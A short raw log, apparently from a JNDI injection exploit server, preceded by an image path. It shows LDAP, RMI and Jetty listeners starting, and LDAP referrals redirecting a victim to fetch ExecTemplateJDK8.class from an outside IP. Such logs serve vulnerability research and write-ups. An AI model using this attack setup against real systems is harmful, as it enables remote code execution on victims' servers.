 ----------------------------Server Log----------------------------
2023-09-10 21:34:56 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-09-10 21:34:56 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-09-10 21:34:57 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-09-10 21:35:19 [LDAPSERVER] >> Send LDAP reference result for bejkfi redirecting to http://123.56.181.14
:8180/ExecTemplateJDK8.class
2023-09-10 21:37:27 [LDAPSERVER] >> Send LDAP reference result for bejkfi redirecting to http://123.56.181.14
:8180/ExecTemplateJDK8.class
2023-09-10 21:38:31 [JETTYSERVER]>> Log a request to http://123.56.181.14:8180/ExecTemplateJDK8.class